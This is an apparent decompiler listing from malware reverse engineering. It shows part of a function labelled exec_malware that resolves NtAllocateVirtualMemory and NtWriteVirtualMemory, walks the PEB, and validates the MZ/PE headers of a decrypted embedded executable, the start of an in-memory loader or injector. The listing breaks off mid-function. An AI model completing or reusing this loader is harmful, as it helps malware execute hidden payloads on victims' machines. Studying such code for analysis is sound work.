 int32_t __stdcall exec_malware(int32_t* decrypted_exe)
0040139d int32_t __stdcall exec_malware(int32_t* decrypted_exe)
0040139d {
004013a9 int32_t lpModuleName;
004013a9 __builtin_strcpy(&lpModuleName, "ntdll.dll");
004013c0 HMODULE hModule = GetModuleHandleA(&lpModuleName);
004013ca int32_t var_8c_3;
004013ca int32_t eax;
004013ca int32_t eax_1;
004013ca int32_t eax_18;
004013ca if (hModule != 0)
004013ca {
004013e2 int128_t lpProcName;
004013e2 __builtin_strcpy(&lpProcName, "NtAllocateVirtualMemory");
004013f4 eax = GetProcAddress(hModule, &lpProcName);
004013fb if (eax != 0)
004013fb {
0040140d int128_t lpProcName_1;
0040140d __builtin_strncpy(&lpProcName_1, "NtWriteVirtualMemory", 0x15);
0040141b eax_1 = GetProcAddress(hModule, &lpProcName_1);
00401422 if (eax_1 != 0)
00401422 {
0040142a int32_t esi_1 = 8;
00401430 void init_mem_1;
00401430 init_zero_fill(&init_mem_1, 8);
00401435 GetCurrentProcessId();
00401441 void init_mem;
00401441 init_zero_fill(&init_mem, 0x18);
0040144c void* fsbase;
0040144c int16_t* eax_3 = *(uint32_t*)(*(uint32_t*)((char*)fsbase + 0x30) + 8);
0040145e if (data_403000 != 0x5a4d)
0040145e {
004015de label_4015de:
004015de var_8c_3 = 3;
004015e0 goto label_4015e4;
0040145e }
00401464 void* ebx_1 = data_40303c;
00401474 if (*(uint32_t*)((char*)ebx_1 + 0x403000) != 0x4550)
00401474 {
00401474 goto label_4015de;
00401474 }
0040147a int16_t eax_4 = *(uint16_t*)((char*)ebx_1 + 0x403016);
00401483 if ((eax_4 & 2) == 0)
00401483 {
00401483 goto label_4015de;
00401483 }